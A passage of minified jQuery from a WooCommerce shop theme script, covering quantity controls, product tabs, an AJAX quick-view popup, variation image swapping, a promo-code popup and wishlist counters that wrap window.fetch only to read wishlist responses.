type=$(this).data("type"),input=$("input",$(this).parent()),current_value=parseFloat(input.val()),max=parseFloat(input.attr("max")),min=parseFloat(input.attr("min")),step=parseFloat(input.attr("step")),stepLength=0;if(input.attr("step").indexOf(".")>0){stepLength=input.attr("step").split(".")[1].length}if(isNaN(max)){max=-1}if(isNaN(min)){min=0}if(isNaN(step)){step=1;stepLength=0}if(!isNaN(current_value)){if(type=="minus"){if(current_value>min){current_value=(current_value-step).toFixed(stepLength);input.val(current_value).change()}if(parseFloat(input.val())<=min){input.val(min).change();$(this).attr("disabled",true)}}if(type=="plus"){if(max===-1||current_value<max){current_value=(current_value+step).toFixed(stepLength);input.val(current_value).change()}if(max!==-1&&parseFloat(input.val())>=max){input.val(max).change();$(this).attr("disabled",true)}}}else{input.val(min)}});$("input",".g5shop__quantity").on("focusin",function(){$(this).data("oldValue",$(this).val())});$("input",".g5shop__quantity").on("change",function(){var input=$(this),max=parseFloat(input.attr("max")),min=parseFloat(input.attr("min")),current_value=parseFloat(input.val()),step=parseFloat(input.attr("step"));if(isNaN(max)){max=-1}if(isNaN(min)){min=0}if(isNaN(step)){step=1}var btn_add_to_cart=$(".add_to_cart_button",$(this).parent().parent().parent());if(current_value>=min){$(".btn-number[data-type='minus']",$(this).parent()).removeAttr("disabled");if(typeof btn_add_to_cart!="undefined"){btn_add_to_cart.attr("data-quantity",current_value)}}else{alert(g5shop_vars.localization.quantity_minimum_alert);$(this).val($(this).data("oldValue"));if(typeof btn_add_to_cart!="undefined"){btn_add_to_cart.attr("data-quantity",$(this).data("oldValue"))}}if(max===-1||current_value<=max){$(".btn-number[data-type='plus']",$(this).parent()).removeAttr("disabled");if(typeof btn_add_to_cart!="undefined"){btn_add_to_cart.attr("data-quantity",current_value)}}else{alert(g5shop_vars.localization.quantity_maximum_alert);$(this).val($(this).data("oldValue"));if(typeof btn_add_to_cart!="undefined"){btn_add_to_cart.attr("data-quantity",$(this).data("oldValue"))}}})},singleProductTabs:function(){$('.g5shop__tabs-container a[data-toggle="tab"]').on("shown.bs.tab",function(e){var $currentTab=$(e.target),$previousTab=$(e.relatedTarget),$currentPanel=$(".g5shop__panels-container").find($currentTab.attr("href")),$previousPanel=$(".g5shop__panels-container").find($previousTab.attr("href"));$currentPanel.find(".collapse").addClass("show");$previousPanel.find(".collapse").removeClass("show")});$(".g5shop__panels-container .collapse").on("shown.bs.collapse",function(e){var $currentPanel=$(e.target).closest(".tab-pane"),$currentTab=$(".g5shop__tabs-container").find("."+$currentPanel.attr("id"));$(".g5shop__tabs-container").find("a").removeClass("active");$(".g5shop__panels-container").find(".tab-pane").removeClass("show active");$currentPanel.addClass("show active");$currentTab.addClass("active")})},quickView:function(){var is_click_quick_view=false,self=this;$(document).on("click",".g5shop__quick-view",function(event){event.preventDefault();if(is_click_quick_view)return;is_click_quick_view=true;var $this=$(this),product_id=$this.data("product_id"),nonce=$this.data("nonce"),popupWrapper="#g5shop__popup-product-quick-view",$icon=$this.find("i"),iconClass=$icon.attr("class"),productWrap=$this.closest(".g5shop__product-item-inner"),button=$this;productWrap.addClass("active");button.addClass("active");$icon.attr("class","far fa-spinner fa-spin");$.ajax({url:g5shop_vars.ajax_url,data:{action:"g5shop_product_quick_view",id:product_id,_ajax_nonce:nonce},success:function(html){productWrap.removeClass("active");button.removeClass("active");$icon.attr("class",iconClass);if($(popupWrapper).length){$(popupWrapper).remove()}$body.append(html);if(typeof $.fn.wc_variation_form!=="undefined"){var form_variation=$(popupWrapper).find(".variations_form");var form_variation_select=$(popupWrapper).find(".variations_form .variations select");form_variation.wc_variation_form();form_variation.trigger("check_variations");form_variation_select.change()}$.magnificPopup.open({items:{src:popupWrapper},type:"inline",closeOnBgClick:false,closeBtnInside:true,mainClass:"mfp-move-from-top",removalDelay:700});if(typeof $.fn.wc_product_gallery!=="undefined"){var $productImageWrap=$(".woocommerce-product-gallery",popupWrapper);setTimeout(function(){$productImageWrap.wc_product_gallery(wc_single_product_params);self.singleProductImage($productImageWrap);self.singleProductVideo()},200)}self.tooltip();G5CORE.util.tooltip();self.saleCountdown();is_click_quick_view=false;$(popupWrapper).trigger("g5shop_product_quick_view_success")},error:function(){is_click_quick_view=false}})})},variationsImageUpdate:function(){var self=this;$(document).on("found_variation",function(e,variation){var $form=$(e.target),$product=$form.closest(".product"),$product_gallery=$product.find(".g5shop__woocommerce-product-gallery"),$product_img_wrap=$product_gallery.find(".g5shop__woocommerce-product-gallery__image, .g5shop__woocommerce-product-gallery__image--placeholder").eq(0),$product_img=$product_img_wrap.find(".wp-post-image"),$product_link=$product_img_wrap.find("a").eq(0);if($product_gallery.is(":hidden")){return}if(variation&&variation.image&&variation.image.src&&variation.image.src.length>1&&variation.image.full_src&&variation.image.full_src.length>1){var variation_image_src=variation.image.src,variation_image_width=variation.image.src_h,variation_image_height=variation.image.src_w;if($product_gallery.hasClass("g5shop__woocommerce-product-gallery-5")){variation_image_src=variation.image.full_src;variation_image_width=variation.image.full_src_h;variation_image_height=variation.image.full_src_w}self.setVariationAttr($product_img,"src",variation_image_src);self.setVariationAttr($product_img,"height",variation_image_height);self.setVariationAttr($product_img,"width",variation_image_width);self.setVariationAttr($product_img,"srcset",variation.image.srcset);self.setVariationAttr($product_img,"sizes",variation.image.sizes);self.setVariationAttr($product_img,"title",variation.image.title);self.setVariationAttr($product_img,"data-caption",variation.image.caption);self.setVariationAttr($product_img,"alt",variation.image.alt);self.setVariationAttr($product_img,"data-src",variation.image.full_src);self.setVariationAttr($product_img,"data-large_image",variation.image.full_src);self.setVariationAttr($product_img,"data-large_image_width",variation.image.full_src_w);self.setVariationAttr($product_img,"data-large_image_height",variation.image.full_src_h);self.setVariationAttr($product_img_wrap,"data-thumb",variation.image.src);self.setVariationAttr($product_link,"href",variation.image.full_src)}else{self.resetVariationAttr($product_img,"src");self.resetVariationAttr($product_img,"height");self.resetVariationAttr($product_img,"width");self.resetVariationAttr($product_img,"srcset");self.resetVariationAttr($product_img,"sizes");self.resetVariationAttr($product_img,"title");self.resetVariationAttr($product_img,"data-caption");self.resetVariationAttr($product_img,"alt");self.resetVariationAttr($product_img,"data-src");self.resetVariationAttr($product_img,"data-large_image");self.resetVariationAttr($product_img,"data-large_image_width");self.resetVariationAttr($product_img,"data-large_image_height");self.resetVariationAttr($product_img_wrap,"data-thumb");self.resetVariationAttr($product_link,"href")}});$(document).on("reset_image",function(e){var $form=$(e.target),$product=$form.closest(".product"),$product_gallery=$product.find(".g5shop__woocommerce-product-gallery"),$product_img_wrap=$product_gallery.find(".g5shop__woocommerce-product-gallery__image, .woocommerce-product-gallery__image--placeholder").eq(0),$product_img=$product_img_wrap.find(".wp-post-image"),$product_link=$product_img_wrap.find("a").eq(0);self.resetVariationAttr($product_img,"src");self.resetVariationAttr($product_img,"height");self.resetVariationAttr($product_img,"width");self.resetVariationAttr($product_img,"srcset");self.resetVariationAttr($product_img,"sizes");self.resetVariationAttr($product_img,"title");self.resetVariationAttr($product_img,"data-caption");self.resetVariationAttr($product_img,"alt");self.resetVariationAttr($product_img,"data-src");self.resetVariationAttr($product_img,"data-large_image");self.resetVariationAttr($product_img,"data-large_image_width");self.resetVariationAttr($product_img,"data-large_image_height");self.resetVariationAttr($product_img_wrap,"data-thumb");self.resetVariationAttr($product_link,"href")})},setVariationAttr:function($el,attr,value){if(undefined===$el.attr("data-o_"+attr)){$el.attr("data-o_"+attr,!$el.attr(attr)?"":$el.attr(attr))}if(false===value){$el.removeAttr(attr)}else{$el.attr(attr,value)}},resetVariationAttr:function($el,attr){if(undefined!==$el.attr("data-o_"+attr)){$el.attr(attr,$el.attr("data-o_"+attr))}},slickNavCenter:function(){function processSlickNavCenter(){$(".g5shop-nav-center").each(function(){var $this=$(this),$arrow=$this.find(".slick-arrow");if($arrow.length>0){var $image=$this.find(".g5shop__product-featured");if($image.length>0){var _height=parseInt($image.height())/2;$arrow.css("top",_height)}}})}processSlickNavCenter();setTimeout(processSlickNavCenter,1e3);$(window).on("resize",function(){setTimeout(processSlickNavCenter,500)})},promoPopup:function(){if(!g5shop_vars.promo_popup.is_active){return}if(typeof Storage!=="undefined"&&sessionStorage.getItem(g5shop_vars.promo_popup.confirm_key)==="yes"){return}function copyToClipboard(text){if(window.clipboardData&&window.clipboardData.setData){return window.clipboardData.setData("Text",text)}else if(document.queryCommandSupported&&document.queryCommandSupported("copy")){var textarea=document.createElement("textarea");textarea.textContent=text;document.getElementById("g5shop__popup-promotion").appendChild(textarea);textarea.select();try{return document.execCommand("copy")}catch(ex){console.warn("Copy to clipboard failed.",ex);return prompt("Copy to clipboard: Ctrl+C, Enter",text)}finally{document.getElementById("g5shop__popup-promotion").removeChild(textarea)}}}var $promoPopup=$("#g5shop__popup-promotion");$(window).on("load",function(){$.magnificPopup.open({items:{src:"#g5shop__popup-promotion"},type:"inline",closeOnBgClick:false,closeBtnInside:true,mainClass:"mfp-move-from-top",removalDelay:700,callbacks:{close:function(){if(typeof Storage!=="undefined"){sessionStorage.setItem(g5shop_vars.promo_popup.confirm_key,"yes")}}}})});$promoPopup.on("click",".btn-copy",function(evt){var $button=$(this);var text=$button.closest(".g5shop__popup-promotion-form").find("input.discount-code").val();var result=copyToClipboard(text);if(result){$button.text($button.data("message-success"))}})},addedToWishlist1:function(){var _self=this;$body.on("added_to_wishlist",function(event,t,el_wrap){_self.tooltip();$(".g5shop__header-action-wishlist").each(function(){var $total=$(this).find("span");if($total.length){var total=parseInt($total.text());total=total+1;$total.text(total)}})});$body.on("removed_from_wishlist",function(t,el_wrap){_self.tooltip();$(".g5shop__header-action-wishlist").each(function(){var $total=$(this).find("span");if($total.length){var total=parseInt($total.text());total=total-1;if(total<0){total=0}$total.text(total)}})});const originalFetch=window.fetch;window.fetch=function(url,options){return originalFetch(url,options).then(function(response){if(url.includes("/wp-json/yith/wishlist/v1/")){const responseClone=response.clone();responseClone.json().then(function(data){if(data&&data.product_data){$(".g5shop__header-action-wishlist").each(function(){var $total=$(this).find("span");if($total.length){var currentTotal=parseInt($total.text())||0;var newTotal;if(data.product_data.isAdded===true){newTotal=currentTotal+1}else if(data.product_data.isAdded===false){newTotal=currentTotal-1;if(newTotal<0){newTotal=0}}$total.text(newTotal)}});_self.tooltip()}}).catch(function(error){console.error("Error parsing response:",error)})}return response})}},addedToWishlist:function(){const _self=this;function updateWishlistTotal(delta){$(".g5shop__header-action-wishlist").each(function(){const $total=$(this).find("span");if($total.length){let current=parseInt($total.text())||0;current=Math.max(current+delta,0);$total.text(current)}})}$body.on("added_to_wishlist",function(){_self.tooltip();updateWishlistTotal(1)});$body.on("removed_from_wishlist",function(){_self.tooltip();updateWishlistTotal(-1)});const originalFetch=window.fetch;window.fetch=function(url,options){const urlString=typeof url==="string"?url:url.url;return originalFetch(url,options).then(function(response){try{if(urlString.includes("/wp-json/yith/wishlist/v1/")){response.clone().json().then(function(data){if(data&&data.product_data&&typeof data.product_data.isAdded==="boolean"){updateWishlistTotal(data.product_data.isAdded?1:-1);_self.tooltip()}}).catch(function(error){console.error("Error parsing response:",error)})}}catch(outerError){console.error("Error setting up JSON parsing for YITH Wishlist:",outerError)}return response})}},compare:function(){$(document).on("yith_woocompare_refresh_table yith_woocompare_table_updated",function(){setTimeout(function(){G5CORE.lazyLoader.update()},100)})}};$(document).ready(function(){G5SHOP.init()})})(jQuery);